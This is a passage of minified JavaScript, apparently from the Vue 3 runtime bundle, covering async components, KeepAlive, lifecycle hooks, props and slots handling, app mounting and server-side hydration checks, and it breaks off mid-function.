s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function St(e,t){return ge(e)?ze({name:e.name},t,{setup:e}):e}const Jr=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function xt(e){ge(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:s,suspensible:i=!0,onError:a}=e;let c=null,u,d=0;const l=()=>(d++,c=null,f()),f=()=>{let p;return c||(p=c=t().catch(h=>{if(h=h instanceof Error?h:new Error(String(h)),a)return new Promise((m,g)=>{a(h,()=>m(l()),()=>g(h),d+1)});throw h}).then(h=>p!==c&&c?c:(h&&(h.__esModule||h[Symbol.toStringTag]==="Module")&&(h=h.default),u=h,h)))};return St({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return u},setup(){const p=ct;if(u)return()=>iu(u,p);const h=v=>{c=null,Or(v,p,13,!r)};if(i&&p.suspense||bi)return f().then(v=>()=>iu(v,p)).catch(v=>(h(v),()=>r?Ie(r,{error:v}):null));const m=k(!1),g=k(),E=k(!!o);return o&&setTimeout(()=>{E.value=!1},o),s!=null&&setTimeout(()=>{if(!m.value&&!g.value){const v=new Error("Async component timed out after ".concat(s,"ms."));h(v),g.value=v}},s),f().then(()=>{m.value=!0,p.parent&&_i(p.parent.vnode)&&(p.parent.effect.dirty=!0,wc(p.parent.update))}).catch(v=>{h(v),g.value=v}),()=>{if(m.value&&u)return iu(u,p);if(g.value&&r)return Ie(r,{error:g.value});if(n&&!E.value)return Ie(n)}}})}function iu(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=Ie(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const _i=e=>e.type.__isKeepAlive,Bb={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ot(),r=n.ctx;if(!r.renderer)return()=>{const v=t.default&&t.default();return v&&v.length===1?v[0]:v};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:c,m:u,um:d,o:{createElement:l}}}=r,f=l("div");r.activate=(v,y,_,S,$)=>{const w=v.component;u(v,y,_,0,a),c(w.vnode,v,y,_,w,a,S,v.slotScopeIds,$),ft(()=>{w.isDeactivated=!1,w.a&&Mo(w.a);const P=v.props&&v.props.onVnodeMounted;P&&Rt(P,w.parent,v)},a)},r.deactivate=v=>{const y=v.component;u(v,f,null,1,a),ft(()=>{y.da&&Mo(y.da);const _=v.props&&v.props.onVnodeUnmounted;_&&Rt(_,y.parent,v),y.isDeactivated=!0},a)};function p(v){au(v),d(v,n,a,!0)}function h(v){o.forEach((y,_)=>{const S=Ba(y.type);S&&(!v||!v(S))&&m(_)})}function m(v){const y=o.get(v);!i||!ln(y,i)?p(y):i&&au(i),o.delete(v),s.delete(v)}Ze(()=>[e.include,e.exclude],([v,y])=>{v&&h(_=>Is(v,_)),y&&h(_=>!Is(y,_))},{flush:"post",deep:!0});let g=null;const E=()=>{g!=null&&o.set(g,cu(n.subTree))};return It(E),$i(E),Rr(()=>{o.forEach(v=>{const{subTree:y,suspense:_}=n,S=cu(y);if(v.type===S.type&&v.key===S.key){au(S);const $=S.component.da;$&&ft($,_);return}p(v)})}),()=>{if(g=null,!t.default)return i=null;const v=t.default(),y=v[0];if(v.length>1)return i=null,v;if(!Zn(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return i=null,y;let _=cu(y);const S=_.type,$=Ba(Jr(_)?_.type.__asyncResolved||{}:S),{include:w,exclude:P,max:x}=e;if(w&&(!$||!Is(w,$))||P&&$&&Is(P,$))return i=_,y;const M=_.key==null?S:_.key,q=o.get(M);return _.el&&(_=mn(_),y.shapeFlag&128&&(y.ssContent=_)),g=M,q?(_.el=q.el,_.component=q.component,_.transition&&Sr(_,_.transition),_.shapeFlag|=512,s.delete(M),s.add(M)):(s.add(M),x&&s.size>parseInt(x,10)&&m(s.values().next().value)),_.shapeFlag|=256,i=_,I_(y.type)?y:_}}},R_=Bb;function Is(e,t){return ae(e)?e.some(n=>Is(n,t)):Be(e)?e.split(",").includes(t):I$(e)?e.test(t):!1}function yi(e,t){x_(e,"a",t)}function vi(e,t){x_(e,"da",t)}function x_(e,t,n=ct){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Ac(t,r,n),n){let o=n.parent;for(;o&&o.parent;)_i(o.parent.vnode)&&Hb(r,t,n,o),o=o.parent}}function Hb(e,t,n,r){const o=Ac(t,e,r,!0);or(()=>{rd(r[t],o)},n)}function au(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function cu(e){return e.shapeFlag&128?e.ssContent:e}function Ac(e,t,n=ct,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{if(n.isUnmounted)return;tr();const a=fo(n),c=Mt(t,n,e,i);return a(),nr(),c});return r?o.unshift(s):o.push(s),s}}const rr=e=>(t,n=ct)=>(!bi||e==="sp")&&Ac(e,(...r)=>t(...r),n),Ad=rr("bm"),It=rr("m"),Oc=rr("bu"),$i=rr("u"),Rr=rr("bum"),or=rr("um"),Od=rr("sp"),Rd=rr("rtg"),xd=rr("rtc");function Ld(e,t=ct){Ac("ec",e,t)}function Rc(e,t,n,r){let o;const s=n&&n[r];if(ae(e)||Be(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s&&s[i])}else if(typeof e=="number"){o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s&&s[i])}else if(He(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s&&s[a]));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,c=i.length;a<c;a++){const u=i[a];o[a]=t(e[u],u,a,s&&s[a])}}else o=[];return n&&(n[r]=o),o}function L_(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(ae(r))for(let o=0;o<r.length;o++)e[r[o].name]=r[o].fn;else r&&(e[r.name]=r.key?(...o)=>{const s=r.fn(...o);return s&&(s.key=r.key),s}:r.fn)}return e}function at(e,t,n={},r,o){if(st.isCE||st.parent&&Jr(st.parent)&&st.parent.isCE)return t!=="default"&&(n.name=t),Ie("slot",n,r&&r());let s=e[t];s&&s._c&&(s._d=!1),$e();const i=s&&N_(s(n)),a=Tt(We,{key:n.key||i&&i.key||"_".concat(t)},i||(r?r():[]),i&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function N_(e){return e.some(t=>Zn(t)?!(t.type===ht||t.type===We&&!N_(t.children)):!0)?e:null}function D_(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?"on:".concat(r):Fo(r)]=e[r];return n}const ol=e=>e?_0(e)?Nc(e)||e.proxy:ol(e.parent):null,Rs=ze(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ol(e.parent),$root:e=>ol(e.root),$emit:e=>e.emit,$options:e=>Nd(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,wc(e.update)}),$nextTick:e=>e.n||(e.n=nt.bind(e.proxy)),$watch:e=>Fb.bind(e)}),uu=(e,t)=>e!==Ne&&!e.__isScriptSetup&&we(e,t),sl={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:c}=e;let u;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(uu(r,t))return i[t]=1,r[t];if(o!==Ne&&we(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&we(u,t))return i[t]=3,s[t];if(n!==Ne&&we(n,t))return i[t]=4,n[t];il&&(i[t]=0)}}const d=Rs[t];let l,f;if(d)return t==="$attrs"&&Bt(e.attrs,"get",""),d(e);if((l=a.__cssModules)&&(l=l[t]))return l;if(n!==Ne&&we(n,t))return i[t]=4,n[t];if(f=c.config.globalProperties,we(f,t))return f[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return uu(o,t)?(o[t]=n,!0):r!==Ne&&we(r,t)?(r[t]=n,!0):we(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Ne&&we(e,i)||uu(t,i)||(a=s[0])&&we(a,i)||we(r,i)||we(Rs,i)||we(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:we(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},jb=ze({},sl,{get(e,t){if(t!==Symbol.unscopables)return sl.get(e,t,e)},has(e,t){return t[0]!=="_"&&!x$(t)}});function F_(){return null}function M_(){return null}function B_(e){}function H_(e){}function j_(){return null}function U_(){}function V_(e,t){return null}function W_(){return q_().slots}function G_(){return q_().attrs}function q_(){const e=ot();return e.setupContext||(e.setupContext=E0(e))}function Ks(e){return ae(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Z_(e,t){const n=Ks(e);for(const r in t){if(r.startsWith("__skip"))continue;let o=n[r];o?ae(o)||ge(o)?o=n[r]={type:o,default:t[r]}:o.default=t[r]:o===null&&(o=n[r]={default:t[r]}),o&&t["__skip_".concat(r)]&&(o.skipFactory=!0)}return n}function z_(e,t){return!e||!t?e||t:ae(e)&&ae(t)?e.concat(t):ze({},Ks(e),Ks(t))}function K_(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function X_(e){const t=ot();let n=e();return fl(),od(n)&&(n=n.catch(r=>{throw fo(t),r})),[n,()=>fo(t)]}let il=!0;function Ub(e){const t=Nd(e),n=e.proxy,r=e.ctx;il=!1,t.beforeCreate&&rp(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:c,inject:u,created:d,beforeMount:l,mounted:f,beforeUpdate:p,updated:h,activated:m,deactivated:g,beforeDestroy:E,beforeUnmount:v,destroyed:y,unmounted:_,render:S,renderTracked:$,renderTriggered:w,errorCaptured:P,serverPrefetch:x,expose:M,inheritAttrs:q,components:B,directives:W,filters:j}=t;if(u&&Vb(u,r,null),i)for(const V in i){const T=i[V];ge(T)&&(r[V]=T.bind(n))}if(o){const V=o.call(n,n);He(V)&&(e.data=Pe(V))}if(il=!0,s)for(const V in s){const T=s[V],L=ge(T)?T.bind(n,n):ge(T.get)?T.get.bind(n,n):Nt,H=!ge(T)&&ge(T.set)?T.set.bind(n):Nt,z=R({get:L,set:H});Object.defineProperty(r,V,{enumerable:!0,configurable:!0,get:()=>z.value,set:ne=>z.value=ne})}if(a)for(const V in a)J_(a[V],r,n,V);if(c){const V=ge(c)?c.call(n):c;Reflect.ownKeys(V).forEach(T=>{Yr(T,V[T])})}d&&rp(d,e,"c");function I(V,T){ae(T)?T.forEach(L=>V(L.bind(n))):T&&V(T.bind(n))}if(I(Ad,l),I(It,f),I(Oc,p),I($i,h),I(yi,m),I(vi,g),I(Ld,P),I(xd,$),I(Rd,w),I(Rr,v),I(or,_),I(Od,x),ae(M))if(M.length){const V=e.exposed||(e.exposed={});M.forEach(T=>{Object.defineProperty(V,T,{get:()=>n[T],set:L=>n[T]=L})})}else e.exposed||(e.exposed={});S&&e.render===Nt&&(e.render=S),q!=null&&(e.inheritAttrs=q),B&&(e.components=B),W&&(e.directives=W)}function Vb(e,t,n=Nt){ae(e)&&(e=al(e));for(const r in e){const o=e[r];let s;He(o)?"default"in o?s=Ye(o.from||r,o.default,!0):s=Ye(o.from||r):s=Ye(o),et(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function rp(e,t,n){Mt(ae(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function J_(e,t,n,r){const o=r.includes(".")?A_(n,r):()=>n[r];if(Be(e)){const s=t[e];ge(s)&&Ze(o,s)}else if(ge(e))Ze(o,e.bind(n));else if(He(e))if(ae(e))e.forEach(s=>J_(s,t,n,r));else{const s=ge(e.handler)?e.handler.bind(n):t[e.handler];ge(s)&&Ze(o,s,e)}}function Nd(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let c;return a?c=a:!o.length&&!n&&!r?c=t:(c={},o.length&&o.forEach(u=>La(c,u,i,!0)),La(c,t,i)),He(t)&&s.set(t,c),c}function La(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&La(e,s,n,!0),o&&o.forEach(i=>La(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Wb[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Wb={data:op,props:sp,emits:sp,methods:ks,computed:ks,beforeCreate:wt,created:wt,beforeMount:wt,mounted:wt,beforeUpdate:wt,updated:wt,beforeDestroy:wt,beforeUnmount:wt,destroyed:wt,unmounted:wt,activated:wt,deactivated:wt,errorCaptured:wt,serverPrefetch:wt,components:ks,directives:ks,watch:qb,provide:op,inject:Gb};function op(e,t){return t?e?function(){return ze(ge(e)?e.call(this,this):e,ge(t)?t.call(this,this):t)}:t:e}function Gb(e,t){return ks(al(e),al(t))}function al(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function wt(e,t){return e?[...new Set([].concat(e,t))]:t}function ks(e,t){return e?ze(Object.create(null),e,t):t}function sp(e,t){return e?ae(e)&&ae(t)?[...new Set([...e,...t])]:ze(Object.create(null),Ks(e),Ks(t!=null?t:{})):t}function qb(e,t){if(!e)return t;if(!t)return e;const n=ze(Object.create(null),e);for(const r in t)n[r]=wt(e[r],t[r]);return n}function Y_(){return{app:null,config:{isNativeTag:P$,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Zb=0;function zb(e,t){return function(r,o=null){ge(r)||(r=ze({},r)),o!=null&&!He(o)&&(o=null);const s=Y_(),i=new WeakSet;let a=!1;const c=s.app={_uid:Zb++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Dc,get config(){return s.config},set config(u){},use(u,...d){return i.has(u)||(u&&ge(u.install)?(i.add(u),u.install(c,...d)):ge(u)&&(i.add(u),u(c,...d))),c},mixin(u){return s.mixins.includes(u)||s.mixins.push(u),c},component(u,d){return d?(s.components[u]=d,c):s.components[u]},directive(u,d){return d?(s.directives[u]=d,c):s.directives[u]},mount(u,d,l){if(!a){const f=Ie(r,o);return f.appContext=s,l===!0?l="svg":l===!1&&(l=void 0),d&&t?t(f,u):e(f,u,l),a=!0,c._container=u,u.__vue_app__=c,typeof window.mountedHandler<"u"&&window.mountedHandler&&window.mountedHandler(),Nc(f.component)||f.component.proxy}},unmount(){a&&(e(null,c._container),delete c._container.__vue_app__)},provide(u,d){return s.provides[u]=d,c},runWithContext(u){const d=Uo;Uo=c;try{return u()}finally{Uo=d}}};return c}}let Uo=null;function Yr(e,t){if(ct){let n=ct.provides;const r=ct.parent&&ct.parent.provides;r===n&&(n=ct.provides=Object.create(r)),n[e]=t}}function Ye(e,t,n=!1){const r=ct||st;if(r||Uo){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Uo._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&ge(t)?t.call(r&&r.proxy):t}}function Q_(){return!!(ct||st||Uo)}const e0=Object.create(null),cl=()=>Object.create(e0),t0=e=>Object.getPrototypeOf(e)===e0;function Kb(e,t,n,r=!1){const o={},s=cl();e.propsDefaults=Object.create(null),n0(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:$c(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function Xb(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=be(o),[c]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const d=e.vnode.dynamicProps;for(let l=0;l<d.length;l++){let f=d[l];if(Pc(e.emitsOptions,f))continue;const p=t[f];if(c)if(we(s,f))p!==s[f]&&(s[f]=p,u=!0);else{const h=$t(f);o[h]=ul(c,a,h,p,e,!1)}else p!==s[f]&&(s[f]=p,u=!0)}}}else{n0(e,t,o,s)&&(u=!0);let d;for(const l in a)(!t||!we(t,l)&&((d=Lt(l))===l||!we(t,d)))&&(c?n&&(n[l]!==void 0||n[d]!==void 0)&&(o[l]=ul(c,a,l,void 0,e,!0)):delete o[l]);if(s!==a)for(const l in s)(!t||!we(t,l))&&(delete s[l],u=!0)}u&&Un(e.attrs,"set","")}function n0(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let c in t){if(Do(c))continue;const u=t[c];let d;o&&we(o,d=$t(c))?!s||!s.includes(d)?n[d]=u:(a||(a={}))[d]=u:Pc(e.emitsOptions,c)||(!(c in r)||u!==r[c])&&(r[c]=u,i=!0)}if(s){const c=be(n),u=a||Ne;for(let d=0;d<s.length;d++){const l=s[d];n[l]=ul(o,c,l,u[l],e,!we(u,l))}}return i}function ul(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=we(i,"default");if(a&&r===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&ge(c)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const d=fo(o);r=u[n]=c.call(null,t),d()}}else r=c}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===Lt(n))&&(r=!0))}return r}function r0(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let c=!1;if(!ge(e)){const d=l=>{c=!0;const[f,p]=r0(l,t,!0);ze(i,f),p&&a.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}if(!s&&!c)return He(e)&&r.set(e,Lo),Lo;if(ae(s))for(let d=0;d<s.length;d++){const l=$t(s[d]);ip(l)&&(i[l]=Ne)}else if(s)for(const d in s){const l=$t(d);if(ip(l)){const f=s[d],p=i[l]=ae(f)||ge(f)?{type:f}:ze({},f);if(p){const h=up(Boolean,p.type),m=up(String,p.type);p[0]=h>-1,p[1]=m<0||h<m,(h>-1||we(p,"default"))&&a.push(l)}}}const u=[i,a];return He(e)&&r.set(e,u),u}function ip(e){return e[0]!=="$"&&!Do(e)}function ap(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function cp(e,t){return ap(e)===ap(t)}function up(e,t){return ae(t)?t.findIndex(n=>cp(n,e)):ge(t)&&cp(t,e)?0:-1}const o0=e=>e[0]==="_"||e==="$stable",Dd=e=>ae(e)?e.map(Vt):[Vt(e)],Jb=(e,t,n)=>{if(t._n)return t;const r=co((...o)=>Dd(t(...o)),n);return r._c=!1,r},s0=(e,t,n)=>{const r=e._ctx;for(const o in e){if(o0(o))continue;const s=e[o];if(ge(s))t[o]=Jb(o,s,r);else if(s!=null){const i=Dd(s);t[o]=()=>i}}},i0=(e,t)=>{const n=Dd(t);e.slots.default=()=>n},Yb=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=be(t),Mg(e.slots,"_",n)):s0(t,e.slots=cl())}else e.slots=cl(),t&&i0(e,t)},Qb=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Ne;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:(ze(o,t),!n&&a===1&&delete o._):(s=!t.$stable,s0(t,o)),i=t}else t&&(i0(e,t),i={default:1});if(s)for(const a in o)!o0(a)&&i[a]==null&&delete o[a]};function Na(e,t,n,r,o=!1){if(ae(e)){e.forEach((f,p)=>Na(f,t&&(ae(t)?t[p]:t),n,r,o));return}if(Jr(r)&&!o)return;const s=r.shapeFlag&4?Nc(r.component)||r.component.proxy:r.el,i=o?null:s,{i:a,r:c}=e,u=t&&t.r,d=a.refs===Ne?a.refs={}:a.refs,l=a.setupState;if(u!=null&&u!==c&&(Be(u)?(d[u]=null,we(l,u)&&(l[u]=null)):et(u)&&(u.value=null)),ge(c))fn(c,a,12,[i,d]);else{const f=Be(c),p=et(c);if(f||p){const h=()=>{if(e.f){const m=f?we(l,c)?l[c]:d[c]:c.value;o?ae(m)&&rd(m,s):ae(m)?m.includes(s)||m.push(s):f?(d[c]=[s],we(l,c)&&(l[c]=d[c])):(c.value=[s],e.k&&(d[e.k]=c.value))}else f?(d[c]=i,we(l,c)&&(l[c]=i)):p&&(c.value=i,e.k&&(d[e.k]=i))};i?(h.id=-1,ft(h,n)):h()}}}let xn=!1;const e2=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",t2=e=>e.namespaceURI.includes("MathML"),Wi=e=>{if(e2(e))return"svg";if(t2(e))return"mathml"},vs=e=>e.nodeType===8;function n2(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:c,createComment:u}}=e,d=(y,_)=>{if(!_.hasChildNodes()){dr("Attempting to hydrate existing markup but container is empty. Performing full mount instead."),n(null,y,_),xa(),_._vnode=y;return}xn=!1,l(_.firstChild,y,null,null,null),xa(),_._vnode=y,xn&&console.error("Hydration completed but contains mismatches.")},l=(y,_,S,$,w,P=!1)=>{P=P||!!_.dynamicChildren;const x=vs(y)&&y.data==="[",M=()=>m(y,_,S,$,w,x),{type:q,ref:B,shapeFlag:W,patchFlag:j}=_;let O=y.nodeType;_.el=y,j===-2&&(P=!1,_.dynamicChildren=null);let I=null;switch(q){case Cr:O!==3?_.children===""?(c(_.el=o(""),i(y),y),I=y):I=M():(y.data!==_.children&&(xn=!0,dr("Hydration text mismatch in",y.parentNode,"\n  - rendered on server: ".concat(JSON.stringify(y.data),"\n  - expected on client: ").concat(JSON.stringify(_.children))),y.data=_.children),I=s(y));break;case ht:v(y)?(I=s(y),E(_.el=y.content.firstChild,y,S)):O!==8||x?I=M():I=s(y);break;case $r:if(x&&(y=s(y),O=y.nodeType),O===1||O===3){I=y;const V=!_.children.length;for(let T=0;T<_.staticCount;T++)V&&(_.children+=I.nodeType===1?I.outerHTML:I.data),T===_.staticCount-1&&(_.anchor=I),I=s(I);return x?s(I):I}else M();break;case We:x?I=h(y,_,S,$,w,P):I=M();break;default:if(W&1)(O!==1||_.type.toLowerCase()!==y.tagName.toLowerCase())&&!v(y)?I=M():I=f(y,_,S,$,w,P);else if(W&6){_.slotScopeIds=w;const V=i(y);if(x?I=g(y):vs(y)&&y.data==="teleport start"?I=g(y,y.data,"teleport end"):I=s(y),t(_,V,null,S,$,Wi(V),P),Jr(_)){let T;x?(T=Ie(We),T.anchor=I?I.previousSibling:V.lastChild):T=y.nodeType===3?Lc(""):Ie("div"),T.el=y,_.component.subTree=T}}else W&64?O!==8?I=M():I=_.type.hydrate(y,_,S,$,w,P,e,p):W&128?I=_.type.hydrate(y,_,S,$,Wi(i(y)),w,P,e,l):dr("Invalid HostVNode type:",q,"(".concat(typeof q,")"))}return B!=null&&Na(B,null,$,_),I},f=(y,_,S,$,w,P)=>{P=P||!!_.dynamicChildren;const{type:x,props:M,patchFlag:q,shapeFlag:B,dirs:W,transition:j}=_,O=x==="input"||x==="option";if(O||q!==-1){W&&En(_,null,S,"created");let I=!1;if(v(y)){I=c0($,j)&&S&&S.vnode.props&&S.vnode.props.appear;const T=y.content.firstChild;I&&j.beforeEnter(T),E(T,y,S),_.el=y=T}if(B&16&&!(M&&(M.innerHTML||M.textContent))){let T=p(y.firstChild,_,y,S,$,w,P),L=!1;for(;T;){xn=!0,L||(dr("Hydration children mismatch on",y,"\nServer rendered element contains more child nodes than client vdom."),L=!0);const H=T;T=T.nextSibling,a(H)}}else B&8&&y.textContent!==_.children&&(xn=!0,dr("Hydration text content mismatch on",y,"\n  - rendered on server: ".concat(y.textContent,"\n  - expected on client: ").concat(_.children)),y.textContent=_.children);if(M)for(const T in M)r2(y,T,M[T],_,S)&&(xn=!0),(O&&(T.endsWith("value")||T==="indeterminate")||hi(T)&&!Do(T)||T[0]===".")&&r(y,T,null,M[T],void 0,void 0,S);let V;(V=M&&M.onVnodeBeforeMount)&&Rt(V,S,_),W&&En(_,null,S,"beforeMount"),((V=M&&M.onVnodeMounted)||W||I)&&k_(()=>{V&&Rt(V,S,_),I&&j.enter(y),W&&En(_,null,S,"mounted")},$)}return y.nextSibling},p=(y,_,S,$,w,P,x)=>{x=x||!!_.dynamicChildren;const M=_.children,q=M.length;let B=!1;for(let W=0;W<q;W++){const j=x?M[W]:M[W]=Vt(M[W]);if(y)y=l(y,j,$,w,P,x);else{if(j.type===Cr&&!j.children)continue;xn=!0,B||(dr("Hydration children mismatch on",S,"\nServer rendered element contains fewer child nodes than client vdom."),B=!0),n(null,j,S,null,$,w,Wi(S),P)}}return y},h=(y,_,S,$,w,P)=>{const{slotScopeIds:x}=_;x&&(w=w?w.concat(x):x);const M=i(y),q=p(s(y),_,M,S,$,w,P);return q&&vs(q)&&q.data==="]"?s(_.anchor=q):(xn=!0,c(_.anchor=u("]"),M,q),q)},m=(y,_,S,$,w,P)=>{if(xn=!0,dr("Hydration node mismatch:\n- rendered on server:",y,y.nodeType===3?"(text)":vs(y)&&y.data==="["?"(start of fragment)":"","\n- expected on client:",_.type),_.el=null,P){const q=g(y);for(;;){const B=s(y);if(B&&B!==q)a(B);else break}}const x=s(y),M=i(y);return a(y),n(null,_,M,x,S,$,Wi(M),w),x},g=(y,_="[",S="]")=>{let $=0;for(;y;)if(y=s(y),y&&vs(y)&&(y.data===_&&$++,y.data===S)){if($===0)return s(y);$--}return y},E=(y,_,S)=>{const $=_.parentNode;$&&$.replaceChild(y,_);let w=S;for(;w;)w.vnode.el===_&&(w.vnode.el=w.subTree.el=y),w=w.parent},v=y=>y.nodeType===1&&y.tagName.toLowerCase()==="template";return[d,l]}function r2(e,t,n,r,o){var s;let i,a,c,u;if(t==="class")c=e.getAttribute("class"),u=Et(n),o2(lp(c||""),lp(u))||(i=a="class");else if(t==="style"){c=e.getAttribute("style"),u=Be(n)?n:M$(Ft(n));const d=dp(c),l=dp(u);if(r.dirs)for(const{dir:p,value:h}of r.dirs)p.name==="show"&&!h&&l.set("display","none");const f=o==null?void 0:o.subTree;if(r===f||(f==null?void 0:f.type)===We&&f.children.includes(r)){const p=(s=o==null?void 0:o.getCssVars)==null?void 0:s.call(o);for(const h in p)l.set("--".concat(h),String(p[h]))}s2(d,l)||(i=a="style")}else(e instanceof SVGElement&&j$(t)||e instanceof HTMLElement&&(Wf(t)||H$(t)))&&(Wf(t)?(c=e.hasAttribute(t),u=id(n)):n==null?(c=e.hasAttribute(t),u=!1):(e.hasAttribute(t)?c=e.getAttribute(t):t==="value"&&e.tagName==="TEXTAREA"?c=e.value:c=!1,u=U$(n)?String(n):!1),c!==u&&(i="attribute",a=t));if(i){const d=p=>p===!1?"(not rendered)":"".concat(a,'="').concat(p,'"'),l="Hydration ".concat(i," mismatch on"),f="\n  - rendered on server: ".concat(d(c),"\n  - expected on client: ").concat(d(u),"\n  Note: this mismatch is check-only. The DOM will not be rectified in production due to performance overhead.\n  You should fix the source of the mismatch.");return dr(l,e,f),!0}return!1}function lp(e){return new Set(e.trim().split(/\s+/))}function o2(e,t){if(e.size!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0}function dp(e){const t=new Map;for(const n of e.split(";")){let[r,o]=n.split(":");r=r==null?void 0:r.trim(),o=o==null?void 0:o.trim(),r&&o&&t.set(r,o)}return t}function s2(e,t){if(e.size!==t.size)return!1;for(const[n,r]of e)if(r!==t.get(n))return!1;return!0}const ft=k_;function Fd(e){return a0(e)}function Md(e){return a0(e,n2)}function a0(e,t){const n=Bg();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:c,setText:u,setElementText:d,parentNode:l,nextSibling:f,setScopeId:p=Nt,insertStaticContent:h}=e,m=(b,C,F,Z=null,G=null,Q=null,re=void 0,Y=null,ee=!!C.dynamicChildren)=>{if(b===C)return;b&&!ln(b,C)&&(Z=D(b),ne(b,G,Q,!0),b=null),C.patchFlag===-2&&(ee=!1,C.dynamicChildren=null);const{type:J,ref:oe,shapeFlag:pe}=C;switch(J){case Cr:g(b,C,F,Z);break;case ht:E(b,C,F,Z);break;case $r:b==null&&v(C,F,Z,re);break;case We:B(b,C,F,Z,G,Q,re,Y,ee);break;default:pe&1?S(b,C,F,Z,G,Q,re,Y,ee):pe&6?W(b,C,F,Z,G,Q,re,Y,ee):(pe&64||pe&128)&&J.process(b,C,F,Z,G,Q,re,Y,ee,K)}oe!=null&&G&&Na(oe,b&&b.ref,Q,C||b,!C)},g=(b,C,F,Z)=>{if(b==null)r(C.el=a(C.children),F,Z);else{const G=C.el=b.el;C.children!==b.children&&u(G,C.children)}},E=(b,C,F,Z)=>{b==null?r(C.el=c(C.children||""),F,Z):C.el=b.el},v=(b,C,F,Z)=>{[b.el,b.anchor]=h(b.children,C,F,Z,b.el,b.anchor)},y=({el:b,anchor:C},F,Z)=>{let G;for(;b&&b!==C;)G=f(b),r(b,F,Z),b=G;r(C,F,Z)},_=({el:b,anchor:C})=>{let 